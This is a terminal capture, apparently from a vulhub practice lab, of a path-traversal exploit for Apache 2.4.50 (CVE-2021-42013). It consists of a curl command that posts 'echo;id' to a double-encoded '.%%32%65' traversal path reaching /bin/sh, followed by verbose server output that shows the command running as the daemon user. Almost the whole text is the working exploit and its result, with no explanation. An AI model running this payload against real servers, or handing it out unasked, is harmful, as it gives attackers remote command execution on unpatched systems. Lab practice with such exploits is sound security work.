 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/httpd/CVE-2021-42013# curl -v --data "echo;id" 'http://
6:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
* Trying 1 :8080...
* TCP_NODELAY set
* Connected to 1 6 ( 6) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 124.223.13.156:8080
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 26 May 2022 07:34:11 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 6 left intact